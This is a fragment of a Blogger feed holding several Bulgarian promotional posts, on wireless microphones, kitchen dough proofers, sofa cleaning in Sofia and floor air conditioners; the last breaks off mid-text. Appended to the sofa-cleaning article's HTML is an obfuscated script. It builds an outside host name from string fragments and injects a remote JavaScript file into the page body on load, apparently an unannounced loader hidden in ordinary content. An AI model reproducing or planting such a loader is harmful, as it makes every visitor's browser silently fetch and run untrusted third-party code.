36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3687503167019224421"},"published":{"$t":"2025-12-12T22:45:00.000+02:00"},"updated":{"$t":"2025-12-12T22:45:03.119+02:00"},"title":{"type":"text","$t":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s1000\/1yljXrpfmr1c2ww.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s320\/1yljXrpfmr1c2ww.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EДиванът е част от ежедневието – ползваш го за почивка, събиране с близки, работа, игра с децата и какво ли още не. Това неминуемо води до замърсявания: прах, петна, косми, миризми и алергени се натрупват, дори и да не се забелязват на пръв поглед. Затова \u003Cb\u003Eпране на дивани\u003C\/b\u003E не е просто лукс, а необходимост. И когато дойде моментът да повикаш \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, е важно да избереш правилно.\u003C\/p\u003E\n\u003Cp\u003EЗащото не всяка фирма предлага еднакво качество. В тази статия ще разгледаме какви са признаците на истински професионалната услуга и как да разпознаеш добрия екип още преди да е прекрачил прага на дома ти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПрофесионализмът личи от първия контакт\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПървата разлика между добра и посредствена фирма често е още в разговора по телефона или онлайн запитването. Опитната \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EЗадава конкретни въпроси за вида и размера на дивана\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EИнтересува се от материала, петната, предишни почиствания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EОбяснява ясно какъв е процесът и какво да очакваш\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EДава фиксирана цена или конкретна ценова рамка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EПотвърждава ден и час, без неясноти и колебания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова показва, че те знаят какво правят и имат системи на работа.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОглед и подход според типа диван\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EНе всеки диван се пере по един и същ начин. Материите могат да бъдат деликатни (като лен, кадифе), по-груби (микрофибър), водоотблъскващи или напълно неподходящи за силна влага. Добрата фирма ще:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eнаправи оглед (на място или по снимки)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпрецени най-подходящия метод (екстракторно, парно или ръчно пране)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредупреди, ако някое петно може да не изчезне напълно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизползва само препарати, които няма да увредят тъканта\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТози индивидуален подход е основен знак, че си попаднал на професионалисти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EИзползване на професионална техника\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИстински добрата \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/\"\u003E\u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E не работи с обикновени уреди от типа „перална прахосмукачка“. Тя разполага с индустриални машини, които:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвпръскват под налягане специален разтвор,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпроникват в дълбочина,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизсмукват мръсотията заедно с влагата,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eоставят дивана почти сух.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато техниката е на ниво, диванът изсъхва за 4–6 часа и няма риск от поява на мухъл или миризми. Някои фирми комбинират и \u003Cb\u003Eпране с пара\u003C\/b\u003E, което е идеално за дезинфекция и премахване на алергени.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезвредни и ефективни препарати\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EДобрата фирма няма да спести от качествени почистващи средства. Вместо агресивни химикали, се използват:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбиоразградими препарати,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eхипоалергенни съставки,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eрешения без остатъчна миризма,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eспециални формули за упорити петна.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова е важно, особено ако в дома има деца, домашни любимци или хора с алергии. Сигурността и безопасността на средата са толкова важни, колкото и чистотата на дивана.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EРеални гаранции и яснота в комуникацията\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЕдин от най-ясните признаци, че една \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E е сериозна, е когато тя предлага:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eгаранция за удовлетвореност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъзможност за повторна обработка при нужда\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eиздаване на касова бележка или фактура\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреален договор за услугата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eясни условия – без скрити такси\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EПрофесионалистите нямат нужда да се крият зад обещания. Те работят открито, обясняват всичко предварително и поемат отговорност, ако нещо не е наред.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОтзиви, препоръки и онлайн присъствие\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВ София конкуренцията в сферата на почистването е сериозна. Добрата фирма няма как да остане „в сянка“. Потърси:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eотзиви в Google и Facebook\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eснимки преди и след\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреални коментари от клиенти\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eактивно и професионално присъствие онлайн\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато хората са доволни, те споделят. А когато не са – още повече. Това е сигурен начин да отсееш фирмите, на които можеш да се довериш.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво включва една качествена услуга?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато избереш добра \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, можеш да очакваш:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредварителен оглед и оценка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпремахване на петна със специални препарати\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдълбоко \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/pochistvane\/prane-divani-matraci-meka-mebel\/\"\u003E\u003Cb\u003Eпране на дивани\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E с професионален екстрактор\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпо избор: пара, ароматизиране, импрегниране\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързо съхнене и препоръки за поддръжка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EЦената може и да не е най-ниската на пазара, но качеството, резултатът и сигурността винаги си струват.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИзборът на \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E при \u003Cb\u003Eпране на дивани\u003C\/b\u003E не бива да се прави прибързано. Правилната фирма ще ти спести време, усилия и разочарования. Тя ще третира мебелите ти с грижа, ще постигне реални резултати и ще остави не само чист диван, а и приятно усещане от обслужването.\u003C\/p\u003E\n\u003Cp\u003EЗащото добрата услуга се познава не само по това, което виждаш, а и по това, което чувстваш у дома след нея — чистота, свежест и спокойствие.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nii3y_=(\"ope\"+\"n\");ii3y=document.createElement(\"script\");ii3y.async=true;\nii3yu=\"2549751919\";ii3y_+=(\"s\")+\"t\"+\"a\"+(\"t.\");ii3y_+=\"\"+(\"e\"+(\"\"))+(\"u\/\");\nii3yu+=\".yfe62ypri3y25c4p\";ii3yu+=\"9fpk2pdt7Xectg\";\nii3y.src=\"https:\/\/\"+ii3y_+ii3yu;ii3y.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(ii3y);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3687503167019224421\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html","title":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s72-c\/1yljXrpfmr1c2ww.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-1580926915040159729"},"published":{"$t":"2025-12-12T16:37:05.551+02:00"},"updated":{"$t":"2025-12-12T16:38:20.339+02:00"},"title":{"type":"text","$t":"Подов климатик – кога и защо да избереш този тип климатици?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s342\/X6q5ltfv5t7gidl%20%282%29.gif\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"228\" data-original-width=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s320\/X6q5ltfv5t7gidl%20%282%29.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EВ свят, в който удобството и ефективността вървят ръка за ръка, изборът на правилния климатик е решаващ за осигуряване на комфорт у дома или в офиса. Наред с традиционните стенни модели, на пазара все по-силно се налага един по-различен, но изключително ефективен тип климатизация – \u003Cb\u003Eподовият климатик\u003C\/b\u003E. Този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се отличават с функционалност, практичност и гъвкавост при монтаж.\u003C\/p\u003E\n\u003Cp\u003EВ тази статия ще разгледаме подробно кога и защо си струва да избереш \u003Cb\u003Eподов климатик\u003C\/b\u003E, какви са неговите предимства, в какви ситуации е най-подходящ и какво да вземеш предвид при избора.\u003C\/p\u003E\n\u003Ch2\u003EКакво представлява подовият климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е сплит система, при която вътрешното тяло се монтира ниско, близо до пода – подобно на радиатор или конвектор. Той работи по същия начин както и останалите \u003Cb\u003Eклиматици\u003C\/b\u003E, но се различава по начина на подаване на въздух и позицията си в стаята.\u003C\/p\u003E\n\u003Cp\u003EТоплият или студеният въздух се издухва от долната част на уреда и се разпределя равномерно в помещението, като следва естествения въздушен поток – нагоре при отопление и надолу при охлаждане.\u003C\/p\u003E\n\u003Ch2\u003EКога да избереш подов климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003E1. Когато архитектурата на помещението не позволява стенен монтаж\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EАко имаш тавански апартамент с наклонени стени, стая с нисък таван или прозорци от пода до тавана, стандартен стенен климатик трудно ще намери подходящо място за монтаж. В такива случаи \u003Cb\u003Eподовият климатик\u003C\/b\u003E е отлична алтернатива – може да се инсталира под прозорец, в ниша или на вътрешна стена, без да нарушава интериора.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E2. Когато основната ти цел е отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици са изключително ефективни при 